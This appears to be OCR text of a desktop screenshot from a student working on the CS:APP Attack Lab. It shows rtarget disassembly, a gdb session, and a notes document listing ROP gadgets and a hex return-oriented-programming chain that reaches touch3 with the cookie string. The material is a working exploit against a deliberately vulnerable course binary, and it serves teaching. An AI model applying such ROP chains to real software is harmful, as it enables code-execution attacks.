 活动
终端
星期五 20：42
英
rtarget.s - target83 -
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS
GROUP 1
rtarget.s
GROUP 2
rtarget.s
TARGET83
.~lock.未命名 1.odt#
未命名 1.odt
cookie.txt
ctarget
ctarget.s
farm.c
hex2raw
README.txt
rtarget
rtarget.s
test.o
test2.s
test3.o
test3.s
test4.s
test5.s
test6.s
touch1.png
touch3+2019-12-05 ...
touch3+2019-12-05 ...
touch3+2019-12-05 ...
touch3+2019-12-05 ...
touch3+2019-12-05 ...
touch3+2019-12-05 ...
OUTLINE
0 0
rtarget.s
rtarget.s
touch1 1 of 1
782 19ae: 48 83 c4 38
783 19b2: c3 retq
784 19b3: e8 a8 f4 ff ff callq e60 <__stack_chk_fail@plt
785
2018202196@VM-0-46-ubuntu: ~/target83
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
2: /x $rax = 0x7ffffffa7378
3: /x $rdi = 0x7ffffffa7330
4: /x $rsi = 0x48
(gdb)
0x0000555555555bc2 in addval_142 ()
1: $rax = 140737487991672
2: /x $rax = 0x7ffffffa7378
3: /x $rdi = 0x7ffffffa7330
4: /x $rsi = 0x48
(gdb)
0x0000555555555bc8 in addval_142 ()
1: $rax = 3284270200
2: /x $rax = 0xc3c1fc78
3: /x $rdi = 0x7ffffffa7330
4: /x $rsi = 0x48
(gdb)
Breakpoint 1, touch3 (sval=0x7ffffffa7330 "\304[UUUU") at visible.c:71
71 visible.c: No such file or directory.
1: $rax = 3284270200
2: /x $rax = 0xc3c1fc78
3: /x $rdi = 0x7ffffffa7330
4: /x $rsi = 0x48
(gdb)
802 19f2: bf 00 00 00 00 mov $0x0,%edi
803 19f7: e8 b4 f5 ff ff callq fb0 <exit@plt>
804
805 00000000000019fc <touch2>:
806 19fc: 48 83 ec 08 sub $0x8,%rsp
807 1a00: 89 fa mov %edi,%edx
808 1a02: c7 05 d0 39 20 00 02 movl $0x2,0x2039d0(%rip)
809 1a09: 00 00 00
810 1a0c: 39 3d d2 39 20 00 cmp %edi,0x2039d2(%rip)
811 1a12: 74 2a je 1a3e <touch2+0x42>
812 1a14: 48 8d 35 b5 1a 00 00 lea 0x1ab5(%rip),%rsi
未命名 1.odt - LibreOffice Writer
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 样式(Y) 表格(A) 表单(R) 工具(T) 窗口(W) 帮助(H)
默认样式 Noto Sans CJK 五号
1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
1c0e: b8 48 89 e0 90 mov $0x90e08948,%eax movq %rsp,%rax
1bc2: 8d 87 48 89 c7 c3 lea -0x3c3876b8(%rdi),%eax movq %rax,%rdi
1bbc: b8 06 35 be 58 mov $0x58be3506,%eax popq %rax
%rax
1c5a: 8d 87 89 c2 c3 db lea -0x243c3d77(%rdi),%eax movl %eax,%edx
1c7a: 8d 87 89 d1 08 db lea -0x24f72e77(%rdi),%eax movl %edx,%ecx
1c74: b8 89 ce 38 db mov $0xdb38ce89,%eax movl %ecx,%esi
1bef: 48 8d 04 37 lea (%rdi,%rsi,1),%rax
1bc2: 8d 87 48 89 c7 c3 lea -0x3c3876b8(%rdi),%eax movq %rax,%rdi
touch3 地址
cookie
0f 5c 55 55 55 55 00 00 movq %rsp,%rax
c4 5b 55 55 55 55 00 00 movq %rax,%rdi
c0 5b 55 55 55 55 00 00 popq %rax
48 00 00 00 00 00 00 00 %rax
5c 5c 55 55 55 55 00 00 movl %eax,%edx
7c 5c 55 55 55 55 00 00 movl %edx,%ecx
75 5c 55 55 55 55 00 00 movl %ecx,%esi
ef 5b 55 55 55 55 00 00 lea (%rdi,%rsi,1),%rax
c2 5b 55 55 55 55 00 00 movq %rax,%rdi
13 5b 55 55 55 55 00 00 touch3 地址
31 36 65 32 31 33 31 34 cookie
89 查找全部 匹配大小写( 页面 已到达文档的末尾
第 7 页，共 7 页 1,171 个单词/字，9,197 个字符 默认样式 Chinese (simplified) [中文 (简体) ]